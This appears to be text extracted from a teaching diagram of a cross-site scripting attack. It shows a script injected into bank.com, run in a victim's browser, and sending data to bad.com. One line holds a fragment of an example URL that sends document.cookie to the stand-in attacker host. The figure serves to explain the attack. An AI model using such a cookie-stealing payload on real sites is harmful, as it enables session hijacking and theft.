 p://bad.com/steal?c=document.cookie
bad.com
5 Steal valuable data
Client
1
Inject
malicious
script
Browser
2 Request content
3 Receive malicious script
5 Perform attacker action
4
Execute the
malicious script
as though the
server meant us
to run it
bank.com